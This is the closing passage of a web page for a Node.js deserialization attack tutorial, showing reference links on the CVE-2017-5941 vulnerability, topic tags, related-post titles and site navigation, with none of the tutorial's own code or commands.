<li><a href="https://hd7exploit.wordpress.com/2017/05/29/exploiting-node-js-deserialization-bug-for-remote-code-execution-cve-2017-5941/">https://hd7exploit.wordpress.com/2017/05/29/exploiting-node-js-deserialization-bug-for-remote-code-execution-cve-2017-5941/</a></li>
<li><a href="https://github.com/luin/serialize">https://github.com/luin/serialize</a></li>
<li><a href="http://dptech.com/en/research_gg_info.php?2648">http://dptech.com/en/research_gg_info.php?2648</a></li>
<li><a href="http://www.reverse-edge.com/mt/know-how/2017/02/entry.html">http://www.reverse-edge.com/mt/know-how/2017/02/entry.html</a></li>
<li><a href="https://www.alibabacloud.com/help/faq-detail/50422.htm">https://www.alibabacloud.com/help/faq-detail/50422.htm</a></li>
<li><a href="http://malwrforensics.com/en/2018/03/17/extreme-vulnerable-node-application-xvna-insecure-nodejs-deserialization/">http://malwrforensics.com/en/2018/03/17/extreme-vulnerable-node-application-xvna-insecure-nodejs-deserialization/</a></li>
<li><a href="https://blog.appsecco.com/nodejs-and-a-simple-rce-exploit-d79001837cc6">https://blog.appsecco.com/nodejs-and-a-simple-rce-exploit-d79001837cc6</a></li>
<li><a href="https://www.hacksparrow.com/difference-between-spawn-and-exec-of-node-js-child_process.html">https://www.hacksparrow.com/difference-between-spawn-and-exec-of-node-js-child_process.html</a></li>
<li><a href="http://benalman.com/news/2010/11/immediately-invoked-function-expression/">http://benalman.com/news/2010/11/immediately-invoked-function-expression/</a></li>
<li><a href="https://opsecx.com/index.php/product/node-js-security-pentesting-and-exploitation/">https://opsecx.com/index.php/product/node-js-security-pentesting-and-exploitation/</a></li>
</ul>
<p>https://www.youtube.com/watch?time_continue=440&#038;v=jIQWAz8UsLc</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.yeahhub.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '6273'});
});
</script><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/" data-a2a-title="Node.js Deserialization Attack – Detailed Tutorial 2018"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.yeahhub.com%2Fnodejs-deserialization-attack-detailed-tutorial-2018%2F&amp;linkname=Node.js%20Deserialization%20Attack%20%E2%80%93%20Detailed%20Tutorial%202018" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.yeahhub.com%2Fnodejs-deserialization-attack-detailed-tutorial-2018%2F&amp;linkname=Node.js%20Deserialization%20Attack%20%E2%80%93%20Detailed%20Tutorial%202018" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.yeahhub.com%2Fnodejs-deserialization-attack-detailed-tutorial-2018%2F&amp;linkname=Node.js%20Deserialization%20Attack%20%E2%80%93%20Detailed%20Tutorial%202018" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.yeahhub.com%2Fnodejs-deserialization-attack-detailed-tutorial-2018%2F&amp;linkname=Node.js%20Deserialization%20Attack%20%E2%80%93%20Detailed%20Tutorial%202018" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		

	</div><!-- .entry-content -->

	<span class="entry-tags">

		<span class="tag-links"> <a href="https://www.yeahhub.com/tag/ajin-abraham/" rel="tag">Ajin Abraham</a> <a href="https://www.yeahhub.com/tag/ajin-abraham-mobsf-owner/" rel="tag">Ajin Abraham mobsf Owner</a> <a href="https://www.yeahhub.com/tag/ajin-abraham-nodejs/" rel="tag">Ajin Abraham Nodejs</a> <a href="https://www.yeahhub.com/tag/ajin-abraham-nodejs-security/" rel="tag">Ajin Abraham nodejs Security</a> <a href="https://www.yeahhub.com/tag/ajin-abraham-security-researcher/" rel="tag">Ajin Abraham Security Researcher</a> <a href="https://www.yeahhub.com/tag/hack-nodejs/" rel="tag">Hack Nodejs</a> <a href="https://www.yeahhub.com/tag/hack-server-nodejs/" rel="tag">Hack server nodejs</a> <a href="https://www.yeahhub.com/tag/hackthebox-machine-nodejs/" rel="tag">Hackthebox Machine Nodejs</a> <a href="https://www.yeahhub.com/tag/nodejs-attack/" rel="tag">Nodejs attack</a> <a href="https://www.yeahhub.com/tag/nodejs-bug-cve/" rel="tag">Nodejs Bug CVE</a> <a href="https://www.yeahhub.com/tag/nodejs-code-injection/" rel="tag">Nodejs Code Injection</a> <a href="https://www.yeahhub.com/tag/nodejs-deserialization/" rel="tag">Nodejs Deserialization</a> <a href="https://www.yeahhub.com/tag/nodejs-deserialization-attack/" rel="tag">Nodejs Deserialization Attack</a> <a href="https://www.yeahhub.com/tag/nodejs-deserialization-attack-tutorial/" rel="tag">nodejs deserialization attack tutorial</a> <a href="https://www.yeahhub.com/tag/nodejs-deserialization-attack-youtube/" rel="tag">nodejs deserialization attack youtube</a> <a href="https://www.yeahhub.com/tag/nodejs-exploitation/" rel="tag">Nodejs Exploitation</a> <a href="https://www.yeahhub.com/tag/nodejs-hackthebox/" rel="tag">Nodejs Hackthebox</a> <a href="https://www.yeahhub.com/tag/nodejs-netcat/" rel="tag">Nodejs Netcat</a> <a href="https://www.yeahhub.com/tag/nodejs-remote-code-execution/" rel="tag">Nodejs Remote Code Execution</a> <a href="https://www.yeahhub.com/tag/nodejs-reverse-shell/" rel="tag">Nodejs Reverse Shell</a> <a href="https://www.yeahhub.com/tag/nodejs-security/" rel="tag">Nodejs Security</a> <a href="https://www.yeahhub.com/tag/nodejs-security-toolkit/" rel="tag">Nodejs Security Toolkit</a> <a href="https://www.yeahhub.com/tag/nodejs-yeahhub/" rel="tag">Nodejs Yeahhub</a> <a href="https://www.yeahhub.com/tag/rce-nodejs/" rel="tag">RCE Nodejs</a> <a href="https://www.yeahhub.com/tag/serialize-nodejs/" rel="tag">Serialize Nodejs</a> <a href="https://www.yeahhub.com/tag/walkthrough-nodejs/" rel="tag">walkthrough Nodejs</a></span>			
			</span><!-- .entry-tags -->

</article><!-- #post-## -->

<div class="author-box clear">
	<a href="https://www.yeahhub.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/60ce0bb53f2d7de4f63b181f4d2c265778f0c94b51b1aaf060adfbe0344860c2?s=120&#038;r=g' srcset='https://secure.gravatar.com/avatar/60ce0bb53f2d7de4f63b181f4d2c265778f0c94b51b1aaf060adfbe0344860c2?s=240&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a>
	<div class="author-meta">	
		<h4 class="author-name"><span><a href="https://www.yeahhub.com/author/admin/">Sarcastic Writer</a></span></h4>	
		<div class="author-desc">
			Step by step hacking tutorials about wireless cracking, kali linux, metasploit, ethical hacking, seo tips and tricks, malware analysis and scanning.		</div>
	</div>
</div><!-- .author-box -->


		<div class="entry-related clear">
			<h3>Related Posts</h3>
			<div class="related-loop clear">
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-16193 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-advanced-techniques tag-cloud-and-iot-exploitation tag-exploitation tag-footprinting tag-network-exploitation tag-penetration-testing tag-penetration-testing-advanced-techniques tag-post-exploitation tag-reconnaissance tag-red-teaming-and-purple-teaming tag-remediation tag-reporting tag-social-engineering tag-web-application-exploitation tag-wireless-network-exploitation">
													<a class="thumbnail-link" href="https://www.yeahhub.com/top-6-advanced-techniques-in-penetration-testing/">
								<div class="thumbnail-wrap">
									<img width="1340" height="884" src="https://www.yeahhub.com/wp-content/uploads/2025/02/Penetration-Testing-Advanced-Techniques.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="Penetration Testing Advanced Techniques" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2025/02/Penetration-Testing-Advanced-Techniques.jpg 1340w, https://www.yeahhub.com/wp-content/uploads/2025/02/Penetration-Testing-Advanced-Techniques-300x198.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2025/02/Penetration-Testing-Advanced-Techniques-1024x676.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2025/02/Penetration-Testing-Advanced-Techniques-150x99.jpg 150w" sizes="auto, (max-width: 1340px) 100vw, 1340px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/top-6-advanced-techniques-in-penetration-testing/">Top 6 Advanced Techniques in Penetration Testing</a></h2>
					</div><!-- .hentry -->
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-16273 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-advanced-metasploit-techniques tag-automating-with-metasploit tag-bypassing-antivirus tag-lateral-movement tag-metasploit tag-metasploit-advanced tag-metasploit-framework tag-metasploit-hacking tag-metasploit-kali-linux tag-metasploit-techniques tag-persistence tag-pivoting tag-privilege-escalation">
													<a class="thumbnail-link" href="https://www.yeahhub.com/top-4-advanced-metasploit-techniques-for-penetration-testers/">
								<div class="thumbnail-wrap">
									<img width="1443" height="787" src="https://www.yeahhub.com/wp-content/uploads/2025/02/Metasploit-Advanced-Techniques.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="Metasploit Advanced Techniques" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2025/02/Metasploit-Advanced-Techniques.jpg 1443w, https://www.yeahhub.com/wp-content/uploads/2025/02/Metasploit-Advanced-Techniques-300x164.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2025/02/Metasploit-Advanced-Techniques-1024x558.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2025/02/Metasploit-Advanced-Techniques-150x82.jpg 150w" sizes="auto, (max-width: 1443px) 100vw, 1443px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/top-4-advanced-metasploit-techniques-for-penetration-testers/">Top 4 Advanced Metasploit Techniques for Penetration Testers</a></h2>
					</div><!-- .hentry -->
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-16316 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-buffer-overflow-exploit tag-exploit tag-exploit-vulnerability tag-exploit-writing tag-exploit-writing-c-langugae tag-exploit-writing-for-beginners tag-exploit-writing-python tag-exploit-writing-tutorial tag-learn-exploit-writing">
													<a class="thumbnail-link" href="https://www.yeahhub.com/exploit-writing-for-beginners-a-step-by-step-guide/">
								<div class="thumbnail-wrap">
									<img width="1597" height="874" src="https://www.yeahhub.com/wp-content/uploads/2025/02/Exploit-Writing.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="Exploit Writing" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2025/02/Exploit-Writing.jpg 1597w, https://www.yeahhub.com/wp-content/uploads/2025/02/Exploit-Writing-300x164.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2025/02/Exploit-Writing-1024x560.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2025/02/Exploit-Writing-150x82.jpg 150w, https://www.yeahhub.com/wp-content/uploads/2025/02/Exploit-Writing-1536x841.jpg 1536w" sizes="auto, (max-width: 1597px) 100vw, 1597px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/exploit-writing-for-beginners-a-step-by-step-guide/">Exploit Writing for Beginners &#8211; A Step-by-Step Guide</a></h2>
					</div><!-- .hentry -->
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-16131 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-essential-windows-commands tag-useful-windows-commands tag-window-cmd-commands tag-window-commands tag-windows-commands tag-windows-commands-yeahhub">
													<a class="thumbnail-link" href="https://www.yeahhub.com/15-essential-windows-command-prompt-commands-for-everyday-use/">
								<div class="thumbnail-wrap">
									<img width="1689" height="875" src="https://www.yeahhub.com/wp-content/uploads/2025/01/Essential-Windows-Commands.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2025/01/Essential-Windows-Commands.jpg 1689w, https://www.yeahhub.com/wp-content/uploads/2025/01/Essential-Windows-Commands-300x155.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2025/01/Essential-Windows-Commands-1024x530.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2025/01/Essential-Windows-Commands-150x78.jpg 150w, https://www.yeahhub.com/wp-content/uploads/2025/01/Essential-Windows-Commands-1536x796.jpg 1536w" sizes="auto, (max-width: 1689px) 100vw, 1689px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/15-essential-windows-command-prompt-commands-for-everyday-use/">15 Essential Windows Command Prompt Commands for Everyday Use</a></h2>
					</div><!-- .hentry -->
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-15909 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-dns-record tag-dns-record-common-types tag-dns-record-mastering tag-dns-record-meanings tag-dns-record-roles tag-dns-record-types tag-dns-record-usage tag-dns-record-yeahhub">
													<a class="thumbnail-link" href="https://www.yeahhub.com/most-common-dns-record-types-and-their-roles/">
								<div class="thumbnail-wrap">
									<img width="1485" height="762" src="https://www.yeahhub.com/wp-content/uploads/2024/09/DNS-Record.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="DNS Record" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2024/09/DNS-Record.jpg 1485w, https://www.yeahhub.com/wp-content/uploads/2024/09/DNS-Record-300x154.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2024/09/DNS-Record-1024x525.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2024/09/DNS-Record-150x77.jpg 150w" sizes="auto, (max-width: 1485px) 100vw, 1485px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/most-common-dns-record-types-and-their-roles/">Most Common DNS Record Types and Their Roles</a></h2>
					</div><!-- .hentry -->
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-15905 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-continuous-learning tag-cybersecurity tag-cybersecurity-analyst tag-cybersecurity-analyst-skills tag-cybersecurity-domain tag-cybersecurity-fundamentals tag-cybersecurity-jobs tag-cybersecurity-profession tag-cybersecurity-skills tag-incident-response tag-log-analysis tag-networking-fundamentals tag-operating-systems-knowledge tag-siem-tools tag-threat-intelligence tag-top-skills">
													<a class="thumbnail-link" href="https://www.yeahhub.com/top-skills-needed-to-become-a-cybersecurity-analyst/">
								<div class="thumbnail-wrap">
									<img width="1614" height="887" src="https://www.yeahhub.com/wp-content/uploads/2024/09/Cybersecurity-Analyst.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="Cybersecurity Analyst" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2024/09/Cybersecurity-Analyst.jpg 1614w, https://www.yeahhub.com/wp-content/uploads/2024/09/Cybersecurity-Analyst-300x165.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2024/09/Cybersecurity-Analyst-1024x563.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2024/09/Cybersecurity-Analyst-150x82.jpg 150w, https://www.yeahhub.com/wp-content/uploads/2024/09/Cybersecurity-Analyst-1536x844.jpg 1536w" sizes="auto, (max-width: 1614px) 100vw, 1614px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/top-skills-needed-to-become-a-cybersecurity-analyst/">Top Skills Needed to Become a Cybersecurity Analyst</a></h2>
					</div><!-- .hentry -->
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-15270 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-wmic tag-wmic-commands tag-wmic-get-commands tag-wmic-top-20-commands tag-wmic-yeahhub">
													<a class="thumbnail-link" href="https://www.yeahhub.com/mastering-windows-management-with-wmic-commands-top-20-examples/">
								<div class="thumbnail-wrap">
									<img width="1399" height="705" src="https://www.yeahhub.com/wp-content/uploads/2023/12/WMIC-Commands-Yeahhub.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2023/12/WMIC-Commands-Yeahhub.jpg 1399w, https://www.yeahhub.com/wp-content/uploads/2023/12/WMIC-Commands-Yeahhub-300x150.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2023/12/WMIC-Commands-Yeahhub-1024x516.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2023/12/WMIC-Commands-Yeahhub-150x76.jpg 150w" sizes="auto, (max-width: 1399px) 100vw, 1399px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/mastering-windows-management-with-wmic-commands-top-20-examples/">Mastering Windows Management with WMIC Commands &#8211; Top 20 Examples</a></h2>
					</div><!-- .hentry -->
									<div class="ht_grid_1_4 ht_grid_m_1_2 post-4597 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-best-code-editors tag-code-compile-editors tag-code-editors tag-code-editors-code-compile tag-code-editors-yeahhub tag-compile-code-editors tag-top-5-code-editors">
													<a class="thumbnail-link" href="https://www.yeahhub.com/edit-and-compile-code-with-the-best-5-code-editors/">
								<div class="thumbnail-wrap">
									<img width="1455" height="896" src="https://www.yeahhub.com/wp-content/uploads/2018/02/Code-Editors-Yeahhub.jpg" class="attachment-firstsite_featured_grid__thumb size-firstsite_featured_grid__thumb wp-post-image" alt="Code Editors Yeahhub" decoding="async" loading="lazy" srcset="https://www.yeahhub.com/wp-content/uploads/2018/02/Code-Editors-Yeahhub.jpg 1455w, https://www.yeahhub.com/wp-content/uploads/2018/02/Code-Editors-Yeahhub-300x185.jpg 300w, https://www.yeahhub.com/wp-content/uploads/2018/02/Code-Editors-Yeahhub-1024x631.jpg 1024w, https://www.yeahhub.com/wp-content/uploads/2018/02/Code-Editors-Yeahhub-150x92.jpg 150w" sizes="auto, (max-width: 1455px) 100vw, 1455px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.yeahhub.com/edit-and-compile-code-with-the-best-5-code-editors/">Edit and Compile Code with the Best 5 Code Editors</a></h2>
					</div><!-- .hentry -->
							</div><!-- .related-posts -->
		</div><!-- .entry-related -->
	
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">

	
		<div id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.yeahhub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a title="Advanced Hacking Tutorials By yeahhub" href="https://www.yeahhub.com/advanced-hacking-tutorials-collection/"><img src="https://www.yeahhub.com/wp-content/uploads/2018/11/Advanced-Hacking-Tutorials.png" alt="Advanced Hacking Tutorials Yeahhub"></a></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><h2 class="widget-title">Yeahhub&#8217;s Best Stuff</h2><div class="textwidget custom-html-widget"><p>
	<a target="_blank" href="https://www.yeahhub.com/?s=kioptrix"><img src="https://www.yeahhub.com/wp-content/uploads/2018/04/KIOPTRIX.png" alt="Kioptrix All Levels CTF Challenges"></a>	
	
	<a target="_blank" href="https://www.yeahhub.com/cehv9-practice-exam-questions/"><img src="https://www.yeahhub.com/wp-content/uploads/2019/05/Certified-Ethical-Hacker-Questions.png" alt="Certified Ethical Hacker Questions CEHv9"></a>
</p>
<p>
<a target="_blank" href="https://www.yeahhub.com/online-quiz/"><img src="https://www.yeahhub.com/wp-content/uploads/2019/05/Online-Safety-Quiz-Yeahhub.png" alt="Online Safety Quiz Yeahhub" /></a>
</p>
<p>
	<a target="_blank" href="https://www.yeahhub.com/cissp/"><img src="https://www.yeahhub.com/wp-content/uploads/2021/01/CISSP.png" alt="CISSP Question Bank MCQ" /></a>
</p>
<p>
	<a target="_blank" href="https://www.yeahhub.com/dos-attack/"><img src="https://www.yeahhub.com/wp-content/uploads/2021/01/DOS.png" alt="DOS Attack Types" /></a>
</p>
<p>
	<a target="_blank" href="https://www.yeahhub.com/information-security-abbrevations/"><img src="https://www.yeahhub.com/wp-content/uploads/2021/01/information-security-abbrevations.png" alt="Information Security Abbreviations" /></a>
</p>
<p>
	<a target="_blank" href="https://www.yeahhub.com/python/"><img src="https://www.yeahhub.com/wp-content/uploads/2021/01/Python-Builtin-Functions.png" alt="Python Built-in Functions" /></a>
</p>
<p>
	<a target="_blank" href="https://www.yeahhub.com/question-answers/"><img src="https://www.yeahhub.com/wp-content/uploads/2021/01/questions-answers.png" alt="OVER 1000+ INFORMATION SECURITY Q&amp;A" /></a>
</p>
<p>
	<a target="_blank" href="https://www.yeahhub.com/useful-linux-commands/"><img src="https://www.yeahhub.com/wp-content/uploads/2021/01/Useful_Linux_Commands.png" alt="Useful Linux Commands" /></a>
</p>
<p>
	<a target="_blank" href="https://www.yeahhub.com/wireless-networking-questions/"><img src="https://www.yeahhub.com/wp-content/uploads/2021/01/Wireless_Networking_Questions.png" alt="Wireless Networking Questions" /></a>
</p>
</div></div><div id="firstsite-category-posts-6" class="widget widget-firstsite-category-posts widget-posts-thumbnail">
			<h3 class="widget-title"><span>Recent Posts</span></h3>
			<ul><li class="clear"><a href="https://www.yeahhub.com/why-1000-in-bitcoin-feels-scary-until-you-do-the-math/" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="150" src="https://www.yeahhub.com/wp-content/uploads/2026/01/image001-300x150.jpg" class="attachment-firstsite_widget_thumb size-firstsite_widget_thumb wp-post-image" alt="bitcoin" decoding="async" loading="lazy" /></div><div class="entry-wrap">Why $1,000 in Bitcoin Feels Scary — Until You Do the Math</div><div class="gradient"></div></a></li><li class="post-list post-list-1"><span>1</span><a href="https://www.yeahhub.com/the-top-mistakes-families-make-when-setting-up-home-care/" rel="bookmark">The Top Mistakes Families Make When Setting Up Home Care</a></li><li class="post-list post-list-2"><span>2</span><a href="https://www.yeahhub.com/small-driving-habits-start-to-matter-more-after-a-car-accident/" rel="bookmark">Small Driving Habits Start to Matter More After a Car Accident</a></li><li class="post-list post-list-3"><span>3</span><a href="https://www.yeahhub.com/6-benefits-of-using-avatar-makers-from-photo/" rel="bookmark">6 Benefits of Using Avatar Makers from Photo</a></li><li class="post-list post-list-4"><span>4</span><a href="https://www.yeahhub.com/a-comprehensive-gamezone-casino-guide-for-new-players/" rel="bookmark">A Comprehensive GameZone Casino Guide for New Players</a></li><li class="post-list post-list-5"><span>5</span><a href="https://www.yeahhub.com/safe-deposit-box-singapore-a-complete-guide-to-protecting-your-valuables/" rel="bookmark">Safe Deposit Box Singapore: A Complete Guide to Protecting Your Valuables</a></li><li class="post-list post-list-6"><span>6</span><a href="https://www.yeahhub.com/advancing-cyber-defense-benefits-of-pursuing-an-online-phd-in-cybersecurity/" rel="bookmark">Advancing Cyber Defense: Benefits of Pursuing an Online PhD in Cybersecurity</a></li><li class="post-list post-list-7"><span>7</span><a href="https://www.yeahhub.com/optimizing-healthcare-outcomes-with-management-service-contracts/" rel="bookmark">Optimizing Healthcare Outcomes with Management Service Contracts</a></li><li class="post-list post-list-8"><span>8</span><a href="https://www.yeahhub.com/why-black-friday-is-the-best-time-to-switch-to-a-dedicated-server/" rel="bookmark">Why Black Friday Is the Best Time to Switch to a Dedicated Server</a></li><li class="post-list post-list-9"><span>9</span><a href="https://www.yeahhub.com/12-things-to-validate-on-the-server-side-for-a-secure-scalable-web-app/" rel="bookmark">12 Things to Validate on the Server Side for a Secure &#038; Scalable Web App</a></li><li class="post-list post-list-10"><span>10</span><a href="https://www.yeahhub.com/hidden-gems-in-the-tongits-go-apk/" rel="bookmark">Hidden Gems in the Tongits Go APK</a></li><li class="post-list post-list-11"><span>11</span><a href="https://www.yeahhub.com/the-growing-demand-for-cyber-security-and-web-development-professionals-in-2025-and-beyond/" rel="bookmark">The Growing Demand for Cyber Security and Web Development Professionals in 2025 and Beyond</a></li><li class="post-list post-list-12"><span>12</span><a href="https://www.yeahhub.com/why-print-to-pdf-isnt-as-secure-as-you-think-on-any-device/" rel="bookmark">Why Print-to-PDF Isn’t as Secure as You Think on Any Device</a></li><li class="post-list post-list-13"><span>13</span><a href="https://www.yeahhub.com/cybersecurity-careers-abroad-skills-certifications-and-visa-pathways/" rel="bookmark">Cybersecurity Careers Abroad: Skills, Certifications, and Visa Pathways</a></li><li class="post-list post-list-14"><span>14</span><a href="https://www.yeahhub.com/soft2bets-no-drama-approach-to-building-big-things/" rel="bookmark">Soft2Bet’s No-Drama Approach to Building Big Things</a></li></ul>
			</div><div id="text-4" class="widget widget_text">			<div class="textwidget">
</div>
		</div>
	
</aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		<div class="container">

		
			<div class="footer-columns clear">

				<div id="firstsite-category-posts-3" class="widget footer-column ht_grid_1_4 ht_grid_mo_1_1 widget-firstsite-category-posts widget-posts-thumbnail">
			<h3 class="widget-title"><a href="https://www.yeahhub.com/category/tutorials/">Tutorials</a></h3>
			<ul><li class="clear"><a href="https://www.yeahhub.com/top-6-advanced-techniques-in-penetration-testing/" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="150" src="https://www.yeahhub.com/wp-content/uploads/2025/02/Penetration-Testing-Advanced-Techniques-300x150.jpg" class="attachment-firstsite_widget_thumb size-firstsite_widget_thumb wp-post-image" alt="Penetration Testing Advanced Techniques" decoding="async" loading="lazy" /></div><div class="entry-wrap">Top 6 Advanced Techniques in Penetration Testing</div><div class="gradient"></div></a></li><li class="post-list post-list-1"><span>1</span><a href="https://www.yeahhub.com/top-4-advanced-metasploit-techniques-for-penetration-testers/" rel="bookmark">Top 4 Advanced Metasploit Techniques for Penetration Testers</a></li><li class="post-list post-list-2"><span>2</span><a href="https://www.yeahhub.com/exploit-writing-for-beginners-a-step-by-step-guide/" rel="bookmark">Exploit Writing for Beginners &#8211; A Step-by-Step Guide</a></li><li class="post-list post-list-3"><span>3</span><a href="https://www.yeahhub.com/15-essential-windows-command-prompt-commands-for-everyday-use/" rel="bookmark">15 Essential Windows Command Prompt Commands for Everyday Use</a></li><li class="post-list post-list-4"><span>4</span><a href="https://www.yeahhub.com/most-common-dns-record-types-and-their-roles/" rel="bookmark">Most Common DNS Record Types and Their Roles</a></li><li class="post-list post-list-5"><span>5</span><a href="https://www.yeahhub.com/top-skills-needed-to-become-a-cybersecurity-analyst/" rel="bookmark">Top Skills Needed to Become a Cybersecurity Analyst</a></li></ul>
			</div><div id="firstsite-category-posts-4" class="widget footer-column ht_grid_1_4 ht_grid_mo_1_1 widget-firstsite-category-posts widget-posts-thumbnail">
			<h3 class="widget-title"><a href="https://www.yeahhub.com/category/seo/">SEO</a></h3>
			<ul><li class="clear"><a href="https://www.yeahhub.com/best-25-seo-tips-and-tricks-to-boost-your-website-ranking/" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="150" src="https://www.yeahhub.com/wp-content/uploads/2025/03/25-SEO-Tips-and-Tricks-300x150.jpg" class="attachment-firstsite_widget_thumb size-firstsite_widget_thumb wp-post-image" alt="25 SEO Tips and Tricks" decoding="async" loading="lazy" /></div><div class="entry-wrap">Best 25 SEO Tips and Tricks to Boost Your Website Ranking</div><div class="gradient"></div></a></li><li class="post-list post-list-1"><span>1</span><a href="https://www.yeahhub.com/reputation-management-and-on-page-seo/" rel="bookmark">Reputation Management and On-Page SEO</a></li><li class="post-list post-list-2"><span>2</span><a href="https://www.yeahhub.com/5-common-mistakes-with-backlink-building-and-how-to-avoid-them/" rel="bookmark">5 Common Mistakes with Backlink Building and How to Avoid Them</a></li><li class="post-list post-list-3"><span>3</span><a href="https://www.yeahhub.com/local-seo-must-know-content-strategy-for-every-business/" rel="bookmark">Local SEO: Must-Know Content Strategy for Every Business</a></li><li class="post-list post-list-4"><span>4</span><a href="https://www.yeahhub.com/13-tips-to-optimize-your-wordpress-site-to-rank-better-in-serp/" rel="bookmark">13 Tips To Optimize Your WordPress Site to Rank Better in SERP</a></li><li class="post-list post-list-5"><span>5</span><a href="https://www.yeahhub.com/benefits-of-seo-in-e-learning/" rel="bookmark">Benefits of SEO in e-learning</a></li></ul>
			</div><div id="firstsite-category-posts-5" class="widget footer-column ht_grid_1_4 ht_grid_mo_1_1 widget-firstsite-category-posts widget-posts-thumbnail">
			<h3 class="widget-title"><a href="https://www.yeahhub.com/category/tools/">Tools</a></h3>
